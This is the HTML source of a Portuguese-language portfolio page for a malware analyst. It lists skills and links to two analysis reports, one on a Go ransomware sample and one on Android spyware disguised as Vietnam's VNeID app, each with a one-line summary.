

<file: index.html>
<!DOCTYPE html>

<html lang="pt-BR">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Augusto — CTI · Reverse Engineering · Malware Analysis · Pwning</title>

<meta name="description" content="Relatórios de análise de malware e papers técnicos: cyber threat intelligence, engenharia reversa e exploração de vulnerabilidades.">

<link rel="preconnect" href="https://fonts.googleapis.com">

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Anton&family=Share+Tech+Mono&family=Chakra+Petch:wght@400;500;600;700&display=swap" rel="stylesheet">

<style>


/* ===== TOKENS — preto / cinza / vermelho ===== */

:root{

  --black:      #0a0a0b;

  --panel:      #131315;

  --line:       #2a2a2d;

  --white:      #f5f5f6;

  --white-dim:  #e2e2e3;

  --red:        #e21323;

  --red-bright: #ff2f3c;


  --display: "Anton", "Chakra Petch", sans-serif;

  --mono:    "Share Tech Mono", ui-monospace, monospace;

  --sans:    "Chakra Petch", system-ui, sans-serif;


  --fs-h1: clamp(3.2rem, 2rem + 7vw, 8.5rem);

  --fs-h2: clamp(1.7rem, 1.3rem + 1.8vw, 2.8rem);


  --space-s: clamp(0.75rem, 0.6rem + 0.6vw, 1.25rem);

  --space-m: clamp(1.5rem, 1.2rem + 1.2vw, 2.5rem);

  --space-l: clamp(3rem, 2.2rem + 3vw, 6rem);

}


*{ box-sizing:border-box; margin:0; padding:0; }

html{ color-scheme:dark; scroll-behavior:smooth; }

body{ background:var(--black); color:var(--white); font-family:var(--sans); line-height:1.6; overflow-x:hidden; }

a{ color:inherit; }

:focus-visible{ outline:2px solid var(--red-bright); outline-offset:3px; }

@media (prefers-reduced-motion: reduce){ *{ animation:none !important; transition:none !important; } }


/* faixa diagonal estilo "menu slash" — usada nos títulos de seção */

.slash{

  display:inline-block; background:var(--red); color:var(--black);

  font-family:var(--display); font-weight:400; text-transform:uppercase;

  letter-spacing:.02em; padding:.25rem 1rem .15rem;

  transform:skew(-10deg); box-shadow:6px 6px 0 var(--black), 6px 6px 0 1px var(--line);

}

.slash span{ display:inline-block; transform:skew(10deg); }


/* ===== HEADER / NAV ===== */

header{

  position:sticky; top:0; z-index:20;

  display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:var(--space-s);

  padding:var(--space-s) var(--space-m);

  background:color-mix(in srgb, var(--black) 92%, transparent);

  backdrop-filter:blur(6px);

  border-bottom:2px solid var(--red);

}

header h1{ font-family:var(--mono); font-size:1rem; font-weight:400; color:var(--white); }

header h1 span{ color:var(--red-bright); }

nav ul{ display:flex; gap:var(--space-s); list-style:none; flex-wrap:wrap; font-family:var(--mono); font-size:.8rem; text-transform:uppercase; letter-spacing:.08em; }

nav a{ text-decoration:none; color:var(--white-dim); }

nav a:hover, nav a:focus-visible{ color:var(--red-bright); }


/* ===== HERO ===== */

#profile{

  position:relative; min-height:min(85vh, 720px);

  display:grid; align-content:center; gap:var(--space-m);

  padding:var(--space-l) var(--space-m);

  border-bottom:1px solid var(--line);

  overflow:hidden;

}

/* burst halftone decorativo, ancorado no canto — assinatura P5 */

#profile::before{

  content:""; position:absolute; top:-20%; right:-10%; width:70vw; height:70vw; max-width:900px; max-height:900px;

  background-image:radial-gradient(var(--red) 1.6px, transparent 1.8px);

  background-size:9px 9px;

  -webkit-mask-image:radial-gradient(circle, black 0%, transparent 70%);

          mask-image:radial-gradient(circle, black 0%, transparent 70%);

  opacity:.55; pointer-events:none; transform:rotate(-8deg);

}

#profile > *{ position:relative; z-index:1; }


.eyebrow{ font-family:var(--mono); font-size:.78rem; letter-spacing:.16em; text-transform:uppercase; color:var(--red-bright); }

.eyebrow::before{ content:"// "; color:var(--white-dim); }


#profile h2{

  font-family:var(--display); font-weight:400; text-transform:uppercase;

  font-size:var(--fs-h1); line-height:.95; letter-spacing:.005em; max-width:15ch; color:var(--white);

}

#profile h2 em{ font-style:normal; color:var(--black); background:var(--red); padding:0 .12em; }

#profile p.lede{ max-width:52ch; color:var(--white-dim); font-size:1.08rem; }


.stat-row{ display:flex; flex-wrap:wrap; gap:var(--space-m); font-family:var(--mono); margin-top:var(--space-s); }

.stat-row strong{ display:block; font-size:1.7rem; color:var(--white); }

.stat-row strong::after{ content:""; display:block; width:2rem; height:3px; background:var(--red); margin-top:.4rem; }

.stat-row span{ font-size:.72rem; color:var(--white-dim); text-transform:uppercase; letter-spacing:.09em; }


.cta-row{ display:flex; flex-wrap:wrap; gap:1rem; margin-top:var(--space-s); }

.cta-row a{

  font-family:var(--mono); font-size:.83rem; text-decoration:none; color:var(--white);

  padding:.75rem 1.3rem; border:1px solid var(--line); text-transform:uppercase; letter-spacing:.05em;

  transition:border-color .15s, color .15s, transform .15s;

}

.cta-row a.primary{ background:var(--red); color:var(--black); font-weight:700; border-color:var(--red); }

.cta-row a.primary:hover{ background:var(--red-bright); transform:skew(-4deg); }

.cta-row a:not(.primary):hover{ border-color:var(--red-bright); color:var(--red-bright); }


/* ===== SECTION SHELL ===== */

section{ padding:var(--space-l) var(--space-m); border-bottom:1px solid var(--line); }

.section-head{ margin-bottom:var(--space-m); }

.section-head h2{ font-size:var(--fs-h2); }

.section-head .count{ display:block; margin-top:.6rem; font-family:var(--mono); color:var(--white-dim); font-size:.8rem; }


/* ===== FOCO TÉCNICO — lista limpa, sem caixas ===== */

#skills ul{ list-style:none; display:flex; flex-wrap:wrap; gap:0; border-top:1px solid var(--line); }

#skills li{

  flex:1 1 220px; padding:var(--space-s) var(--space-s) var(--space-s) 0;

  border-bottom:1px solid var(--line);

}

#skills li + li{ border-left:1px solid var(--line); padding-left:var(--space-s); }

#skills h3{ font-family:var(--mono); font-size:.85rem; color:var(--red-bright); text-transform:uppercase; letter-spacing:.06em; margin-bottom:.5rem; }

#skills p{ color:var(--white-dim); font-size:.9rem; }


/* ===== RELATÓRIOS & PAPERS ===== */

#reports ul{ list-style:none; display:grid; gap:1px; background:var(--line); border:1px solid var(--line); margin-top:var(--space-m); }

#reports li{ background:var(--black); }

#reports article{

  display:grid; gap:.6rem; padding:var(--space-m); text-decoration:none; color:inherit;

  transition:background .15s;

}

#reports a{ text-decoration:none; color:inherit; display:block; }

#reports a:hover article, #reports a:focus-visible article{ background:var(--panel); }

#reports a:hover .report-title, #reports a:focus-visible .report-title{ color:var(--red-bright); }


.report-kicker{

  font-family:var(--mono); font-size:.72rem; text-transform:uppercase; letter-spacing:.1em; color:var(--white-dim);

  display:flex; gap:1rem; flex-wrap:wrap;

}

.report-kicker .type{ color:var(--red-bright); }

.report-title{

  font-family:var(--display); font-weight:400; text-transform:uppercase; letter-spacing:.01em;

  font-size:clamp(1.3rem, 1.1rem + 1vw, 1.9rem); color:var(--white); line-height:1.1;

  transition:color .15s;

}

.report-summary{ color:var(--white-dim); font-size:.95rem; max-width:60ch; }


/* estado vazio */

.empty-state{

  margin-top:var(--space-m); padding:var(--space-m); border:1px dashed var(--line);

  font-family:var(--mono); font-size:.9rem; color:var(--white-dim); text-align:center;

}

.empty-state strong{ color:var(--red-bright); }


/* ===== FOOTER ===== */

footer{

  padding:var(--space-m); display:flex; flex-wrap:wrap; justify-content:space-between; gap:var(--space-s);

  font-family:var(--mono); font-size:.78rem; color:var(--white-dim);

}

footer nav ul{ display:flex; gap:var(--space-s); list-style:none; }

footer a{ text-decoration:none; color:var(--white-dim); }

footer a:hover{ color:var(--red-bright); }


</style>

</head>

<body>


<header>

  <h1>root@<span>rives</span>:~$</h1>

  <nav aria-label="Navegação principal">

    <ul>

      <li><a href="#profile">Sobre</a></li>

      <li><a href="#reports">Relatórios</a></li>

    </ul>

  </nav>

</header>


<main>


  <section id="profile" aria-label="Apresentação">

    <p class="eyebrow">Cyber Threat Intelligence · Reverse Engineering · Malware Analysis</p>

    <h2>RIVES</h2>

    <p class="lede">Publico aqui relatórios de análise de malware e papers técnicos, do comportamento observado em malwares e binários.</p>


    <p class="stat-row">

      <span><strong>2</strong><span>Amostras analisadas</span></span>

    </p>


    <p class="cta-row">

      <a class="primary" href="#reports">Ver relatórios</a>

      <a href="mailto:augustocybersec@gmail.com">Contato direto</a>

      <a href="https://github.com/Rivesz" target="_blank" rel="noopener">GitHub</a>

    </p>

  </section>


  <section id="skills" aria-labelledby="skills-h">

    <header class="section-head">

      <p class="slash"><span>Foco técnico</span></p>

    </header>

    <ul>

      <li>

        <h3>CTI</h3>

        <p>IOCs, mapeamento MITRE ATT&CK, atribuição de agentes de ameaça, threat hunting.</p>

      </li>

      <li>

        <h3>Reverse Engineering</h3>

        <p>Ghidra, IDA Pro, x64dbg. Desofuscação, packers/crypters, reconstrução de lógica.</p>

      </li>

      <li>

        <h3>Malware Analysis</h3>

        <p>Análise estática e dinâmica, sandboxing, extração de configuração, YARA rules.</p>

      </li>

    </ul>

  </section>


  <section id="reports" aria-labelledby="reports-h">

    <header class="section-head">

      <p class="slash"><span id="reports-h">Relatórios &amp; Papers</span></p>

      <span class="count">Análises de malware e pesquisas publicadas por mim</span>

    </header>


    <!--

      COMO ADICIONAR UM RELATÓRIO NOVO:

      1. Duplique writeups/template.html e escreva o conteúdo real.

      2. Adicione um <li> aqui dentro de <ul>, seguindo o modelo abaixo:


      <li>

        <a href="writeups/nome-do-arquivo.html">

          <article>

            <p class="report-kicker">

              <span class="type">Malware Analysis</span>

              <time datetime="2026-07">Jul 2026</time>

            </p>

            <p class="report-title">Nome do relatório / família da amostra</p>

            <p class="report-summary">Resumo de uma linha sobre o achado principal.</p>

          </article>

        </a>

      </li>


      Remova o .empty-state abaixo assim que tiver pelo menos um relatório real.

    -->

<ul>
  <li>
    <a href="writeups/shinyspider-ransomware-go.html">
      <article>
        <p class="report-kicker">
          <span class="type">Cyber Threat Intelligence</span>
          <time datetime="2026-07">Jul 2026</time>
        </p>
        <p class="report-title">Ransomware ShinySp1d3r (Go) — Correlação com Scattered Spider | Lapsus$ | ShinyHunters (Educacional)</p>
        <p class="report-summary">Engenharia reversa de um ransomware Go com evasão de EDR via hook de ETW, deleção de Shadow Copies via COM, criptografia híbrida RSA-2048/OAEP e propagação lateral WMI/SMB — correlacionado às TTPs públicas do ShinySp1d3r/SLSH.</p>
      </article>
    </a>
  </li>
  <li>
    <a href="writeups/eaglespy-vneid-android-spyware.html">
      <article>
        <p class="report-kicker">
          <span class="type">Cyber Threat Intelligence</span>
          <time datetime="2026-07">Jul 2026</time>
        </p>
        <p class="report-title">Spyware Android disfarçado de VNeID — Família EagleSpy/SpyMax</p>
        <p class="report-summary">Dropper de dois estágios que imita o app oficial de e-ID do governo do Vietnã para instalar um RAT da linhagem SpyNote/SpyMax, com C2 via socket TCP raw e AES-256/ECB com chave hardcoded.</p>
      </article>
    </a>
  </li>
</ul>
</main>

<footer id="contact">

  <p>© 2026 — Todo conteúdo publicado apenas para fins educacionais e de pesquisa autorizada.</p>

  <nav aria-label="Redes">

    <ul>

      <li><a href="mailto:augustocybersec@gmail.com">e-mail</a></li>

      <li><a href="https://x.com/Riveszxx" target="_blank" rel="noopener">X/Twitter</a<></li>

      <li><a href="https://github.com/Rivesz" target="_blank" rel="noopener">github</a></li>

      <li><a href="https://www.linkedin.com/in/augustobarr0s/" target="_blank" rel="noopener">linkedin</a></li>

    </ul>

  </nav>

</footer>


</body>

</html>
</file>


